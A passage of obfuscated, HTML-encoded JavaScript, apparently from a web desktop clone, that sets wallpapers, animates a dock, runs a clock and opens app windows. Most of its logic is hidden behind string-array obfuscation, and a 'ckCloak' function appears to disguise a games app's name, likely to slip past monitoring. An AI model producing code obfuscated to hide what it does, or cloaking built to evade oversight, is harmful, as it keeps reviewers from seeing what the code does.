_0x27a805(_0x2dd7bd-_0x156ee2._0x2a9ed4,_0x1d045a);}_0x46f3f3=_0x4a9860(_0x27dea5._0x17feb5,&#39;w2xg&#39;)===_0x46f3f3?_0x4a9860(_0x27dea5._0x475d38,_0x27dea5._0x3adb35):_0x544b51(_0x27dea5._0x490f08,_0x27dea5._0x1d5bff),document[&#39;body&#39;][_0x544b51(&#39;N&amp;7n&#39;,0x423)][_0x4a9860(_0x27dea5._0x3664c3,_0x27dea5._0x408cc5)](_0x4a9860(0x85b,&#39;]Pr@&#39;),_0x544b51(_0x27dea5._0x1b4304,0x8ed)===_0x46f3f3),settings[_0x4a9860(_0x27dea5._0x438e1e,&#39;]Pr@&#39;)]=_0x46f3f3;}function setBg(_0x511195,_0x999113){const _0x4757f2={_0x3ea392:&#39;BYi!&#39;,_0xca25aa:0x29d,_0x2775ab:&#39;Fk(Q&#39;,_0x3221e1:0x348,_0x581c65:&#39;SK6W&#39;,_0x3ab448:&#39;sevD&#39;,_0x153c9b:&#39;6[oe&#39;,_0x3e1590:0x66d,_0x4798ae:&#39;eLUn&#39;,_0xbd7616:0x9ee,_0x3b5539:&#39;2swA&#39;,_0x2d8d39:0x24f,_0x227400:0x8a4,_0x2e441e:&#39;jd*t&#39;,_0x2e6f49:0x7ca,_0x49234a:&#39;5(Xt&#39;,_0x52951f:&#39;o3Dl&#39;,_0xf490e9:0x9e3,_0x55433f:&#39;tSA%&#39;,_0x495bd0:&#39;]Pr@&#39;,_0x46253f:0x527,_0xc682c2:0x37c,_0xc1e4d5:0x499,_0xf02754:&#39;V8$#&#39;},_0x21b2cc={_0x194771:0xc0},_0x55badd={_0x47a2ab:0xfa};function _0x1f1b07(_0x4d4241,_0xf249a9){return _0x221d78(_0xf249a9,_0x4d4241-_0x55badd._0x47a2ab);}const _0x1e33a3=document[_0x1704c3(0x2e,_0x4757f2._0x3ea392)](&#39;bg&#39;),_0x1cc0a1=document[_0x1704c3(_0x4757f2._0xca25aa,_0x4757f2._0x2775ab)](_0x1704c3(_0x4757f2._0x3221e1,&#39;vn4A&#39;));function _0x1704c3(_0x54c6a2,_0x34f6fd){return _0x221d78(_0x34f6fd,_0x54c6a2- -_0x21b2cc._0x194771);}_0x1e33a3[_0x1f1b07(0x7a7,&#39;0f(7&#39;)][_0x1704c3(0x905,_0x4757f2._0x581c65)](&#39;mode-image&#39;,_0x1704c3(0x8de,_0x4757f2._0x3ab448)),_0x1704c3(0x516,_0x4757f2._0x153c9b)===_0x511195&amp;&amp;_0x999113?(_0x1e33a3[&#39;classList&#39;][_0x1704c3(_0x4757f2._0x3e1590,_0x4757f2._0x4798ae)](&#39;mode-image&#39;),_0x1e33a3[_0x1704c3(_0x4757f2._0xbd7616,_0x4757f2._0x3b5539)][_0x1704c3(0x1a1,&#39;b%A4&#39;)]=&#39;url(\x22&#39;+_0x999113+&#39;\x22)&#39;,_0x1cc0a1[&#39;removeAttribute&#39;](&#39;src&#39;),settings[_0x1f1b07(0x88e,&#39;Q$dM&#39;)]=_0x1704c3(_0x4757f2._0x2d8d39,&#39;vs%n&#39;),settings[_0x1704c3(0x3a4,&#39;NVUx&#39;)]=_0x999113):_0x1704c3(_0x4757f2._0x227400,_0x4757f2._0x2e441e)===_0x511195&amp;&amp;_0x999113?(_0x1e33a3[&#39;classList&#39;][_0x1704c3(_0x4757f2._0x2e6f49,_0x4757f2._0x49234a)](&#39;mode-video&#39;),_0x1e33a3[_0x1f1b07(0x9b0,&#39;2)8v&#39;)][_0x1f1b07(0x285,_0x4757f2._0x52951f)]=&#39;&#39;,_0x1cc0a1[_0x1f1b07(0xa29,&#39;vn4A&#39;)]=!(-0x194f+-0x12a4+-0x1*-0x2bf3),_0x1cc0a1[&#39;src&#39;]=_0x999113,_0x1cc0a1[&#39;play&#39;]()[&#39;catch&#39;](()=&gt;{}),settings[_0x1f1b07(_0x4757f2._0xf490e9,_0x4757f2._0x55433f)]=_0x1704c3(0x3de,_0x4757f2._0x495bd0),settings[_0x1f1b07(_0x4757f2._0x46253f,&#39;lrwK&#39;)]=_0x999113):(_0x1e33a3[&#39;style&#39;][_0x1f1b07(_0x4757f2._0xc682c2,&#39;q(DH&#39;)]=&#39;&#39;,_0x1cc0a1[&#39;removeAttribute&#39;](_0x1f1b07(0x671,&#39;^^@e&#39;)),settings[_0x1704c3(0x2eb,_0x4757f2._0x52951f)]=_0x1f1b07(_0x4757f2._0xc1e4d5,_0x4757f2._0xf02754),delete settings[_0x1704c3(0xf7,_0x4757f2._0x581c65)]),saveSettings();}applyClockFont(settings[_0x27a805(0x81,&#39;IY)d&#39;)]||_0x221d78(&#39;w2xg&#39;,0x9ee)),applyTaskbar(settings[_0x27a805(0x567,&#39;SK6W&#39;)]||&#39;mac&#39;),(function(){const _0x585d9c={_0x1cfd5d:0x511,_0x1ac116:&#39;*JCE&#39;},_0x3e5641={_0x32e490:&#39;0f(7&#39;,_0x562fa0:&#39;vs%n&#39;,_0x51045e:0xc70},_0xa05dad={_0x340255:0x1ca,_0xf81cd5:0x5db,_0x5a6cc8:&#39;5(Xt&#39;,_0x177d76:&#39;b%A4&#39;,_0x385af7:&#39;2swA&#39;,_0x34bef8:0x20d,_0x7f3d01:&#39;eeN1&#39;,_0x543e12:&#39;^^@e&#39;},_0x3445a0={_0x31ad47:0x1a7},_0x2b48ce={_0x1c1f02:0x2f4},_0x5000bd=document[_0x2311d9(-0x62,&#39;vs%n&#39;)](_0x2311d9(0x8e0,&#39;W2]X&#39;));function _0x17ce19(_0x1dc37b,_0x280f60){return _0x27a805(_0x1dc37b-_0x2b48ce._0x1c1f02,_0x280f60);}if(!_0x5000bd)return;function _0x2311d9(_0x2b904c,_0x184453){return _0x27a805(_0x2b904c-_0x3445a0._0x31ad47,_0x184453);}let _0x401829=!(-0x25f4+-0xe4c+0x3441),_0x41fa34=-0x1a01+0x28d*-0xd+0x3b2a,_0x4b5501=!(-0x11*-0x1fb+-0x5*0x33d+-0x1179);function _0x3ceffc(){const _0x3a2dd4={_0x3c7a4c:0x85};function _0x5cedbb(_0x5dab1d,_0x45a99b){return _0x17ce19(_0x45a99b- -0x1c5,_0x5dab1d);}function _0x102449(_0x225079,_0x5094ce){return _0x17ce19(_0x225079- -0x289,_0x5094ce);}_0x401829=!(0x1726+0x1571*0x1+-0xd*0x36e),_0x5000bd[&#39;querySelectorAll&#39;](_0x102449(0x672,&#39;SK6W&#39;))[_0x102449(0x71a,&#39;5KHK&#39;)](_0x429543=&gt;{if(!_0x4b5501)return _0x429543[_0x3fe940(-_0xa05dad._0x340255,&#39;xD@P&#39;)][_0x3fe940(_0xa05dad._0xf81cd5,&#39;W2]X&#39;)]=&#39;&#39;,void(_0x429543[_0x4ed5ae(0x5c8,_0xa05dad._0x5a6cc8)][_0x4ed5ae(0x5d6,&#39;Y28p&#39;)]=&#39;&#39;);const _0x529d60=_0x429543[&#39;getBoundingClientRect&#39;](),_0x41b2d4=Math[_0x4ed5ae(-0x23,_0xa05dad._0x177d76)](_0x41fa34-(_0x529d60[&#39;left&#39;]+_0x529d60[_0x4ed5ae(0x108,&#39;NU!)&#39;)]/(-0x210b+0x1d7e+-0x1*-0x38f))),_0xd9675e=_0x41b2d4&lt;-0x8cc*-0x1+-0xbe4*-0x3+0x64c*-0x7?Math[&#39;pow&#39;](Math[&#39;cos&#39;](_0x41b2d4/(-0x1*0x140a+-0x1*0x1c0c+0x307a)*Math[&#39;PI&#39;]/(-0x81*-0x38+-0x1f2a*0x1+0x2f4)),-0x1*0x1d7+-0xfeb+0x11c3+0.3999999999999999):-0x1*-0x1380+0x1*0xb01+-0x1e81;function _0x3fe940(_0x15b974,_0x49ae1b){return _0x5cedbb(_0x49ae1b,_0x15b974- -0xa0);}if(_0xd9675e&lt;0xc27+0x1*0x5f3+0x7*-0x296+0.01)return _0x429543[&#39;style&#39;][&#39;transform&#39;]=&#39;&#39;,void(_0x429543[&#39;style&#39;][_0x4ed5ae(0x692,&#39;8A0k&#39;)]=&#39;&#39;);function _0x4ed5ae(_0x30506f,_0x5cd555){return _0x5cedbb(_0x5cd555,_0x30506f- -_0x3a2dd4._0x3c7a4c);}_0x429543[_0x3fe940(0x7c6,_0xa05dad._0x385af7)][_0x3fe940(-0xd6,&#39;6wt6&#39;)]=_0x3fe940(_0xa05dad._0x34bef8,_0xa05dad._0x7f3d01)+-(0xaaa+0x17*-0x7f+-0x45*-0x3)*_0xd9675e+&#39;px)\x20scale(&#39;+(0x4e8+-0xc*-0x191+0x1*-0x17b3+(0x19f5+-0x1dd0+0x3db+0.62)*_0xd9675e)+&#39;)&#39;,_0x429543[_0x3fe940(0x1e9,_0xa05dad._0x543e12)][_0x4ed5ae(0x5d6,&#39;Y28p&#39;)]=0x53*-0x52+0x48*-0x5d+-0x2*-0x1a69;});}_0x5000bd[_0x17ce19(_0x585d9c._0x1cfd5d,&#39;w2xg&#39;)](_0x17ce19(0x19b,&#39;tSA%&#39;),_0xcb8177=&gt;{function _0x434b40(_0x6b28af,_0x542490){return _0x17ce19(_0x542490-0x42f,_0x6b28af);}function _0x36bc52(_0x25870f,_0x379e79){return _0x17ce19(_0x25870f-0x380,_0x379e79);}document[&#39;body&#39;][_0x434b40(_0x3e5641._0x32e490,0xa59)][_0x434b40(_0x3e5641._0x562fa0,_0x3e5641._0x51045e)](&#39;tb-mac&#39;)&amp;&amp;(_0x41fa34=_0xcb8177[_0x434b40(&#39;Xedo&#39;,0xd8c)],_0x4b5501=!(0x4ff*-0x1+0x6*-0x585+0x261d),_0x401829||(_0x401829=!(0x109+0x16d1+-0x2b*0x8e),requestAnimationFrame(_0x3ceffc)));}),_0x5000bd[_0x17ce19(0x3b7,_0x585d9c._0x1ac116)](&#39;mouseleave&#39;,()=&gt;{_0x4b5501=!(0x537*0x4+0x11b3+-0x268e),requestAnimationFrame(_0x3ceffc);});}()),_0x27a805(0x20a,&#39;Y28p&#39;)===settings[&#39;bgMode&#39;]||_0x27a805(0xf1,&#39;sevD&#39;)===settings[_0x221d78(&#39;b%A4&#39;,0x3ca)]?setBg(settings[&#39;bgMode&#39;],settings[&#39;bgValue&#39;]):_0x27a805(0xd1,&#39;Zo46&#39;)===settings[_0x27a805(-0xcf,&#39;NVUx&#39;)]?setBg(_0x221d78(&#39;vs%n&#39;,0x876)):setBg(_0x221d78(&#39;*JCE&#39;,0x96a),DEFAULT_WALL);const _bgVideo=document[&#39;getElementById&#39;](_0x221d78(&#39;jd*t&#39;,0x8b9));let _bgResumeAt=-0x1bbf+-0x14a9+0x3068;function keepBgPlaying(){const _0x4a3712={_0x1be469:&#39;dxyD&#39;,_0x33dfa4:0x3fa,_0x257e51:&#39;]Pr@&#39;,_0x17e8b6:0x426,_0x14f16d:0x984,_0x1843d6:&#39;eLUn&#39;,_0xce28cd:0x6b2,_0x335e03:&#39;8A0k&#39;,_0x311b2a:0x3a9,_0x4467aa:&#39;b%A4&#39;,_0xe86850:&#39;P53A&#39;,_0x4cbd5f:0x83b},_0x5eef3a={_0x1bbf23:0x14f};function _0x5750da(_0x467c00,_0x913cea){return _0x221d78(_0x467c00,_0x913cea- -0x10);}function _0x4e9fc8(_0xffcbe4,_0x87de4a){return _0x221d78(_0xffcbe4,_0x87de4a-_0x5eef3a._0x1bbf23);}if(_0x5750da(_0x4a3712._0x1be469,_0x4a3712._0x33dfa4)===settings[_0x5750da(_0x4a3712._0x257e51,_0x4a3712._0x17e8b6)]&amp;&amp;_bgVideo[_0x4e9fc8(&#39;NU!)&#39;,0x78e)](_0x4e9fc8(&#39;lrwK&#39;,_0x4a3712._0x14f16d))&amp;&amp;_0x4e9fc8(_0x4a3712._0x1843d6,_0x4a3712._0xce28cd)===document[_0x5750da(&#39;lrwK&#39;,0x182)]&amp;&amp;(_bgVideo[&#39;muted&#39;]=!(0x1*0xf7f+0x589+-0x2a1*0x8),_bgVideo[_0x4e9fc8(_0x4a3712._0x335e03,_0x4a3712._0x311b2a)])){const _0x1a218b=_bgVideo[_0x5750da(_0x4a3712._0x4467aa,0x4e4)]();_0x1a218b&amp;&amp;_0x1a218b[_0x5750da(_0x4a3712._0xe86850,_0x4a3712._0x4cbd5f)](()=&gt;{});}}function pad(_0x52e3de){const _0x2c6d78={_0x263a8a:&#39;o3Dl&#39;,_0x292955:0x53c,_0x39fcd3:&#39;NVUx&#39;,_0x4a60f9:0x17b};function _0x167277(_0x535fb1,_0x30b860){return _0x221d78(_0x30b860,_0x535fb1- -0x3d7);}function _0x3df3d3(_0x34481c,_0x139382){return _0x221d78(_0x34481c,_0x139382- -0x341);}return _0x52e3de[_0x3df3d3(_0x2c6d78._0x263a8a,_0x2c6d78._0x292955)]()[_0x3df3d3(_0x2c6d78._0x39fcd3,-_0x2c6d78._0x4a60f9)](0x218+-0xb62+0x253*0x4,&#39;0&#39;);}_bgVideo[_0x27a805(-0x59,&#39;0f(7&#39;)](_0x221d78(&#39;Y28p&#39;,0x459),()=&gt;{const _0x12873c={_0x194eb0:0x2ff},_0x50e9eb={_0x2de797:0x452};function _0x4cd5d1(_0x19d99d,_0x9e91a7){return _0x27a805(_0x19d99d-_0x50e9eb._0x2de797,_0x9e91a7);}const _0x2d9b7a=Date[_0x4cd5d1(_0x12873c._0x194eb0,&#39;Fk(Q&#39;)]();_0x2d9b7a-_bgResumeAt&lt;-0x340+0x1*0x266+0x3fa||(_bgResumeAt=_0x2d9b7a,setTimeout(keepBgPlaying,0xbb*0xb+-0x3*0x37+-0x6ec));}),document[_0x221d78(&#39;q(DH&#39;,0xb02)](&#39;visibilitychange&#39;,keepBgPlaying),window[_0x27a805(-0xdf,&#39;IY)d&#39;)](_0x27a805(0x1d0,&#39;Zo46&#39;),keepBgPlaying);const _DAYS=[&#39;Sunday&#39;,&#39;Monday&#39;,_0x27a805(0x18c,&#39;jd*t&#39;),_0x27a805(0x0,&#39;b%A4&#39;),&#39;Thursday&#39;,_0x27a805(0x412,&#39;BYi!&#39;),_0x27a805(-0x18d,&#39;Y28p&#39;)],_MONTHS=[_0x27a805(0x6fc,&#39;5KHK&#39;),_0x27a805(0x52,&#39;8A0k&#39;),&#39;March&#39;,_0x221d78(&#39;Q$dM&#39;,0x117),&#39;May&#39;,_0x221d78(&#39;W2]X&#39;,0x6c4),_0x221d78(&#39;rY!d&#39;,0x972),_0x221d78(&#39;Xedo&#39;,0xa79),&#39;September&#39;,_0x27a805(0x684,&#39;b%A4&#39;),_0x27a805(-0x1d2,&#39;W2]X&#39;),_0x27a805(0xe6,&#39;Fk(Q&#39;)];function tick(){const _0x3ea555={_0x45664b:0x177,_0x95426d:&#39;Y28p&#39;,_0x728e8:&#39;IY)d&#39;,_0x132b77:0x54,_0x3d8e71:&#39;eLUn&#39;,_0xed124a:0x726,_0x5c328b:&#39;4cts&#39;,_0x48cf2f:0x59a,_0x3bfe7d:&#39;eLUn&#39;,_0x35ad17:0x19d,_0x5a40a9:0x69c,_0x312115:0xef,_0x3f2993:&#39;Q$dM&#39;,_0x266756:0x704,_0x2a1f65:&#39;BYi!&#39;},_0x10035b={_0xc50955:0x217},_0x57970b={_0x3c05f5:0x255},_0x2d7ea3=new Date(),_0x36da8c=_0x2d7ea3[_0x32a8e5(_0x3ea555._0x45664b,_0x3ea555._0x95426d)](),_0x510b6f=pad(_0x2d7ea3[_0x32a8e5(0x528,&#39;Vmu4&#39;)]()),_0x1bd412=_0x36da8c&gt;=0x259*-0x7+-0x1*-0x14b6+0x43b*-0x1?&#39;PM&#39;:&#39;AM&#39;,_0x25d1c7=(_0x36da8c+(0x1*0x20b9+-0x1d2f+0xb3*-0x5))%(-0x3*-0xbaf+-0x1f38+-0x3c9)+(0x1951+0x1acc+-0x341c),_0x55bb1f=document[_0x1f6d1b(0x530,_0x3ea555._0x728e8)](_0x1f6d1b(_0x3ea555._0x132b77,&#39;U*EX&#39;)),_0x5d839c=document[_0x32a8e5(0x717,&#39;b%A4&#39;)](_0x1f6d1b(0x805,_0x3ea555._0x3d8e71));_0x55bb1f&amp;&amp;(_0x55bb1f[_0x1f6d1b(0x102,&#39;2swA&#39;)]=_0x25d1c7+&#39;:&#39;+_0x510b6f+&#39;\x20&#39;+_0x1bd412),_0x5d839c&amp;&amp;(_0x5d839c[_0x32a8e5(_0x3ea555._0xed124a,_0x3ea555._0x5c328b)]=pad(_0x2d7ea3[_0x1f6d1b(0x7c6,&#39;rY!d&#39;)]()+(0x1049+0x2245*-0x1+0x11fd))+&#39;/&#39;+pad(_0x2d7ea3[_0x1f6d1b(_0x3ea555._0x48cf2f,&#39;Q$dM&#39;)]())+&#39;/&#39;+_0x2d7ea3[_0x32a8e5(0x46c,_0x3ea555._0x3bfe7d)]());function _0x32a8e5(_0x5dc036,_0x5f4dbd){return _0x221d78(_0x5f4dbd,_0x5dc036- -_0x57970b._0x3c05f5);}const _0x2a2792=document[&#39;querySelector&#39;](_0x32a8e5(_0x3ea555._0x35ad17,_0x3ea555._0x3d8e71)),_0x4c34bc=document[&#39;querySelector&#39;](_0x32a8e5(0x293,&#39;o3Dl&#39;));function _0x1f6d1b(_0x51be12,_0xa691f6){return _0x221d78(_0xa691f6,_0x51be12- -_0x10035b._0xc50955);}_0x2a2792&amp;&amp;(_0x2a2792[_0x1f6d1b(0x183,&#39;tSA%&#39;)]=_0x25d1c7+&#39;:&#39;+_0x510b6f+&#39;\x20&#39;+_0x1bd412),_0x4c34bc&amp;&amp;(_0x4c34bc[_0x1f6d1b(_0x3ea555._0x5a40a9,&#39;SK6W&#39;)]=_DAYS[_0x2d7ea3[&#39;getDay&#39;]()]+&#39;,\x20&#39;+_MONTHS[_0x2d7ea3[_0x32a8e5(_0x3ea555._0x312115,_0x3ea555._0x3f2993)]()]+&#39;\x20&#39;+_0x2d7ea3[_0x1f6d1b(_0x3ea555._0x266756,_0x3ea555._0x2a1f65)]());}tick(),setInterval(tick,0x650+-0x25*0x2a+0x134a);const winState=new Map();let zCounter=-0x3*-0x665+-0x32b*-0xb+-0x1ad2*0x2,activeWinId=null;function uid(){return&#39;w&#39;+Math[&#39;random&#39;]()[&#39;toString&#39;](0x25f*-0x1+0x8cf+0x2*-0x326)[&#39;slice&#39;](-0x2*0x61f+0x547+-0x23*-0x33,-0x1850+-0x4c2+-0x1d1b*-0x1);}function focusWindow(_0xd6d93b){const _0x1db94c={_0xd714c:&#39;Xedo&#39;},_0x333a18={_0x2fcb75:0x32e};function _0x164bf7(_0x55954c,_0x5651e1){return _0x27a805(_0x5651e1-0x37f,_0x55954c);}function _0x34d373(_0x1b0f0b,_0x5b5123){return _0x27a805(_0x1b0f0b-_0x333a18._0x2fcb75,_0x5b5123);}const _0x4c2aef=winState[_0x34d373(0xa10,_0x1db94c._0xd714c)](_0xd6d93b);_0x4c2aef&amp;&amp;(zCounter++,_0x4c2aef[&#39;el&#39;][_0x34d373(0x324,&#39;wEST&#39;)][_0x164bf7(&#39;]Pr@&#39;,0x179)]=zCounter,activeWinId=_0xd6d93b,refreshDock());}function openApp(_0x37ebfd,_0x59e93f={}){const _0x3c5f61={_0xa0240e:0xaae,_0x35d4c1:&#39;b%A4&#39;,_0x2d67dc:0x29,_0x20e55d:&#39;Xedo&#39;,_0x23f071:&#39;8A0k&#39;,_0x54805d:&#39;0f(7&#39;,_0x1192b1:&#39;vs%n&#39;,_0x57fafa:&#39;dxyD&#39;,_0x5ca729:0x633,_0x391fa9:&#39;^^@e&#39;,_0x4884b6:&#39;6[oe&#39;,_0xe4d403:0x91a,_0x4e04f5:0x3db,_0x480533:&#39;N&amp;7n&#39;,_0x25af4e:&#39;sevD&#39;,_0x279654:&#39;Fk(Q&#39;,_0x53c71f:0x2d6,_0x161cba:0x4b,_0x59c29b:&#39;vs%n&#39;,_0x4bb730:0x8e3,_0x1c70a5:0x200,_0x36d9f8:&#39;5(Xt&#39;,_0x1c9511:0x74,_0x31ccfd:0x5b,_0xc48855:0x81,_0x5307c4:&#39;b%A4&#39;,_0x54e37c:0x54b,_0x206a5a:&#39;!YHl&#39;,_0x1dd9a6:0xd2,_0x51bb9f:&#39;wEST&#39;,_0x2c0963:0x849,_0x563a3b:0x3a2,_0x38332a:&#39;BYi!&#39;,_0x2ed39e:&#39;]Pr@&#39;,_0x3e78e6:&#39;NVUx&#39;,_0x2dc098:&#39;*JCE&#39;,_0x532b0d:0x520,_0x53e7f5:&#39;!YHl&#39;,_0x1c8e11:0x5ab,_0x372bf6:0x6e7,_0x26240c:0x60b,_0x2003c5:&#39;Y*Lp&#39;,_0x1e10e5:0x8d0,_0x5b260f:&#39;^^@e&#39;,_0x2db196:0x765,_0x374734:&#39;Q$dM&#39;,_0x293786:0x8ee,_0x236bc8:0x999,_0x4d1e2a:&#39;NU!)&#39;,_0x59f9ba:0x25e,_0x5a259b:0x62d,_0x1e60cb:&#39;Zo46&#39;,_0x55fc14:&#39;*JCE&#39;,_0x343782:0x5f1,_0xbb1297:&#39;*JCE&#39;,_0x5d4bc3:0x914,_0x446478:&#39;w2xg&#39;,_0xb4275d:0x10,_0x4ef115:&#39;5(Xt&#39;,_0x17dffe:0x90e,_0x44111a:&#39;4cts&#39;,_0x377844:0x1af,_0x5d95d9:&#39;0f(7&#39;,_0x52d499:&#39;4cts&#39;,_0x110677:0xcd3,_0x4dd9dc:&#39;NVUx&#39;,_0x366fd2:0x933,_0x49e881:&#39;xD@P&#39;,_0x197f43:0x6a9,_0xa75bb4:0x2bf,_0x483c2c:&#39;P53A&#39;,_0x1f37f3:&#39;Y*Lp&#39;,_0x54b7d1:0x16b,_0x17144d:0xad5,_0xd4e41e:0x797,_0x14da1a:0x522,_0x2148df:&#39;vn4A&#39;,_0x168c89:0x99a,_0x5bc48d:&#39;SK6W&#39;,_0x4c5f0f:&#39;U*EX&#39;,_0x5938bb:&#39;^^@e&#39;,_0x1a2221:0x882,_0x174698:&#39;2swA&#39;,_0x203223:0x4ef,_0x5de3fc:0xbaf,_0x3256fd:0x628},_0x1f6594={_0x400e11:&#39;!YHl&#39;},_0x5ae7e3={_0x508aac:&#39;5(Xt&#39;,_0x1ee7dd:&#39;vn4A&#39;,_0xa4b196:&#39;IY)d&#39;,_0x4ce230:0x14e,_0x268fd3:0x19b,_0x4cc301:&#39;c&amp;qz&#39;,_0x2d9234:&#39;P53A&#39;,_0x5b7e59:0x262},_0x203399={_0x5cc973:0x16e},_0x307f24={_0x25dd99:0x743},_0x4801d7={_0x34df4d:0x53f},_0xa7c24c=APPS[_0x37ebfd];if(!_0xa7c24c)return;if(!_0x59e93f[_0x21234c(_0x3c5f61._0xa0240e,_0x3c5f61._0x35d4c1)]){for(const [_0x1306c7,_0x1297e7]of winState)if(_0x1297e7[&#39;app&#39;]===_0x37ebfd)return _0x1297e7[_0x32e193(_0x3c5f61._0x2d67dc,_0x3c5f61._0x20e55d)]?restoreWindow(_0x1306c7):focusWindow(_0x1306c7),_0x1306c7;}const _0x4d7694=uid(),_0x1f4054=Math[_0x21234c(0xb59,_0x3c5f61._0x23f071)](0x22*-0x3b+0xa73+-0x135,window[&#39;innerWidth&#39;]-(0x1429+-0x35f*0x5+-0x336)),_0x4dd949=Math[_0x32e193(0x55c,_0x3c5f61._0x54805d)](-0x1*-0x21af+-0x593*0x7+0x2*0x323,window[_0x21234c(0x8c2,_0x3c5f61._0x1192b1)]-(-0x9b5*-0x1+-0x1*-0x21dc+-0x2b61)-(-0x1a85+0x226+0x1877)),_0x48c8cb=Math[_0x32e193(0x13a,_0x3c5f61._0x57fafa)](_0xa7c24c[_0x32e193(_0x3c5f61._0x5ca729,_0x3c5f61._0x391fa9)]?.[&#39;w&#39;]||-0x4e1+0xc*-0x2fa+0x2bb9,_0x1f4054),_0x1664b0=Math[&#39;min&#39;](_0xa7c24c[_0x21234c(0x4fa,_0x3c5f61._0x4884b6)]?.[&#39;h&#39;]||0xe8f*0x2+0x1*-0x144a+-0x2*0x352,_0x4dd949);let _0x2a1c4f=Math[_0x21234c(_0x3c5f61._0xe4d403,_0x3c5f61._0x54805d)](0x2384+-0xeb*0x16+-0xf46,Math[&#39;round&#39;]((window[&#39;innerWidth&#39;]-_0x48c8cb)/(-0x16b5+-0x1a*0x16f+0x3bfd))),_0x3946f0=Math[_0x21234c(_0x3c5f61._0x4e04f5,&#39;nu5T&#39;)](-0x1*-0x329+0x149a+-0x17b7,Math[_0x32e193(0x4dc,_0x3c5f61._0x480533)]((window[_0x21234c(0x861,_0x3c5f61._0x25af4e)]-(-0x206a+0x22f*0x5+-0x7*-0x319)-_0x1664b0)/(-0x1627+0x1d0c*0x1+-0x6e3)));_0x32e193(-0xd4,_0x3c5f61._0x279654)==typeof _0x59e93f[&#39;x&#39;]&amp;&amp;(_0x2a1c4f=Math[_0x21234c(0x56a,&#39;wEST&#39;)](-0x2163+-0x25ef+-0x4c2*-0xf,Math[_0x32e193(_0x3c5f61._0x53c71f,&#39;GP7M&#39;)](_0x59e93f[&#39;x&#39;],window[_0x32e193(-_0x3c5f61._0x161cba,_0x3c5f61._0x59c29b)]-_0x48c8cb-(0x13c9+-0x1cba+0x8fd)))),_0x21234c(_0x3c5f61._0x4bb730,&#39;V8$#&#39;)==typeof _0x59e93f[&#39;y&#39;]&amp;&amp;(_0x3946f0=Math[_0x32e193(_0x3c5f61._0x1c70a5,_0x3c5f61._0x36d9f8)](-0x2*0x914+-0x159*-0x13+0x1*-0x767,Math[_0x32e193(_0x3c5f61._0x1c9511,&#39;NU!)&#39;)](_0x59e93f[&#39;y&#39;],window[_0x32e193(_0x3c5f61._0x31ccfd,&#39;lrwK&#39;)]-(0x2*0xf59+-0x1ff8+-0x11*-0x16)-_0x1664b0-(0x250c+-0x1ded+-0x713))));const _0x5cb58c=!!_0xa7c24c[&#39;windowed&#39;],_0x2c8f75=document[_0x32e193(-_0x3c5f61._0xc48855,_0x3c5f61._0x5307c4)](_0x21234c(_0x3c5f61._0x54e37c,_0x3c5f61._0x206a5a));_0x2c8f75[_0x32e193(-_0x3c5f61._0x1dd9a6,_0x3c5f61._0x51bb9f)]=_0x5cb58c?_0x21234c(_0x3c5f61._0x2c0963,&#39;]Pr@&#39;):_0x32e193(0x125,&#39;U*EX&#39;),_0x5cb58c?(_0x2c8f75[_0x21234c(_0x3c5f61._0x563a3b,_0x3c5f61._0x38332a)][_0x21234c(0xbf4,_0x3c5f61._0x2ed39e)]=_0x2a1c4f+&#39;px&#39;,_0x2c8f75[_0x21234c(0x56b,_0x3c5f61._0x3e78e6)][_0x32e193(0xcd,_0x3c5f61._0x2dc098)]=_0x3946f0+&#39;px&#39;,_0x2c8f75[_0x32e193(_0x3c5f61._0x532b0d,&#39;o3Dl&#39;)][&#39;width&#39;]=_0x48c8cb+&#39;px&#39;,_0x2c8f75[&#39;style&#39;][_0x32e193(-0x56,_0x3c5f61._0x53e7f5)]=_0x1664b0+&#39;px&#39;):(_0x2c8f75[_0x32e193(_0x3c5f61._0x1c8e11,&#39;6wt6&#39;)][_0x32e193(_0x3c5f61._0x372bf6,&#39;6wt6&#39;)]=&#39;0&#39;,_0x2c8f75[_0x32e193(_0x3c5f61._0x26240c,_0x3c5f61._0x2003c5)][_0x21234c(_0x3c5f61._0x1e10e5,&#39;eeN1&#39;)]=&#39;0&#39;,_0x2c8f75[_0x32e193(0x2db,_0x3c5f61._0x5b260f)][_0x32e193(_0x3c5f61._0x2db196,&#39;SK6W&#39;)]=_0x32e193(0x107,_0x3c5f61._0x374734),_0x2c8f75[&#39;style&#39;][_0x21234c(0x434,&#39;eeN1&#39;)]=_0x32e193(_0x3c5f61._0x293786,&#39;Xedo&#39;)),_0x2c8f75[_0x21234c(_0x3c5f61._0x236bc8,_0x3c5f61._0x4d1e2a)][&#39;id&#39;]=_0x4d7694,&#39;updates&#39;!==_0x37ebfd&amp;&amp;_0x21234c(0x467,&#39;8A0k&#39;)!==_0x37ebfd||_0x2c8f75[_0x32e193(_0x3c5f61._0x59f9ba,_0x3c5f61._0x38332a)][&#39;add&#39;](_0x21234c(_0x3c5f61._0x5a259b,&#39;IY)d&#39;)),_0x2c8f75[_0x21234c(0x42e,_0x3c5f61._0x1e60cb)]=_0x21234c(0x7fe,_0x3c5f61._0x3e78e6)+(&#39;games&#39;===_0x37ebfd?&#39;ck&#39;:&#39;&#39;)+&#39;\x22&gt;&lt;img\x20class=\x22win-ic\x22\x20src=\x22assets/icons/&#39;+iconFile(_0x37ebfd)+&#39;\x22\x20alt=\x22\x22\x20onerror=\x22this.style.display=\x27none\x27;this.nextElementSibling.style.display=\x27inline-block\x27\x22&gt;&lt;i\x20class=\x22win-ic-fb\x20&#39;+_0xa7c24c[&#39;icon&#39;]+_0x21234c(0x989,_0x3c5f61._0x55fc14)+(&#39;games&#39;===_0x37ebfd?ckCloak(_0xa7c24c[&#39;name&#39;]):_0xa7c24c[_0x21234c(0x41a,&#39;5(Xt&#39;)])+_0x32e193(0xfe,&#39;!YHl&#39;)+_0x37ebfd+_0x32e193(_0x3c5f61._0x343782,_0x3c5f61._0xbb1297),document[_0x32e193(0x5a8,&#39;8A0k&#39;)][_0x21234c(_0x3c5f61._0x5d4bc3,_0x3c5f61._0x446478)](_0x2c8f75);const _0x200a36=_0x2c8f75[&#39;querySelector&#39;](_0x21234c(0xa7f,_0x3c5f61._0x446478));if(_0x32e193(0x114,_0x3c5f61._0x23f071)===_0xa7c24c[_0x32e193(-_0x3c5f61._0xb4275d,&#39;6[oe&#39;)]&amp;&amp;_0xa7c24c[_0x21234c(0x5d4,_0x3c5f61._0x4ef115)]){const 